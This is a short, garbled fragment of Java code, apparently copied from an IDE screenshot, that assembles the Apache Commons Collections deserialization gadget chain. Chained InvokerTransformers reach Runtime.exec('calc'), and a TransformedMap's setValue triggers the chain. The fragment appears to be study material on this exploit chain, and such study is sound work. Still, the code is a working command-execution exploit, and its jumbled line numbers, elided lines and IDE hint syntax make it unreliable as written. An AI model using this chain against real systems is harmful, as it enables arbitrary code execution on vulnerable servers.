 4 //         execmethod.invoke(Runtime, "calc");
5 //        new ConstantTransformer
6         Class c = Runtime.class;
7 //...
3         Transformer[] transformers =new Transformer[]{
4                 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null}),
5                 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{c, null}),
6                 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
7
8         };
9         ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
0 //        chainedTransformer.transform(c);
1         HashMap<Object, Object> map = new HashMap<>();
2         map.put("1","1");
3         Map<Object,Object> Tsm = (TransformedMap) TransformedMap.decorate(map, chainedTransformer, chainedTransformer);
4 //        Class<TransformedMap> transformedMapClass = TransformedMap.class;
5 //        Method checkSetValuemethod = transformedMapClass.getDeclaredMethod("checkSetValue", Object.class);
6 //        checkSetValuemethod.setAccessible(true);
7 //        checkSetValuemethod.invoke(Tsm,c);
8         for(Map.Entry entry:Tsm.entrySet()){
9             entry.setValue(c);
0         }
1
2     }
3 }